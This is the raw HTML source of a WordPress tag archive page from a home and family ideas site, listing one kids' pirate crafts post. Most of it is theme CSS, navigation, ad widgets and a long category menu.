		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/stunningplans.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/stunningplans.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/stunningplans.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/stunningplans.com\/tag\/piratecraft-server-ip\/",
                "name": "piratecraft server ip"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive tag tag-piratecraft-server-ip tag-18735 penci-two-sidebar elementor-default elementor-kit-394690">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://stunningplans.com/"><img class="penci-lazy" src="https://stunningplans.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://stunningplans.com/">
		<img class="penci-logo" src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://stunningplans.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
					<div class="container penci-breadcrumb">
			<span><a class="crumb" href="https://stunningplans.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span>Tags</span><i class="penci-faicon fa fa-angle-right" ></i>			<span>Posts tagged with "piratecraft server ip"</span>
		</div>
			
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>piratecraft server ip</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-216311" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Pirate%20Crafts%20for%20Kids%20Beautiful%20East%20Coast%20Mommy%20Simple%20Pirate%20Hooks-706599.png" href="https://stunningplans.com/pirate-crafts-for-kids/" title="The 22 Best Ideas for Pirate Crafts for Kids">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/kids/diy-crafts-for-kids/"  rel="category tag">DIY Crafts for Kids</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://stunningplans.com/pirate-crafts-for-kids/">The 22 Best Ideas for Pirate Crafts for Kids</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2020-08-15T08:27:20+00:00">August 15, 2020</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2020-08-15T08:27:20+00:00">August 15, 2020</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The 22 Best Ideas for Pirate Crafts for Kids .It s been a while considering that the&hellip;</p>
				</div>
			
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

					
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://stunningplans.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(203)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(82)</option>
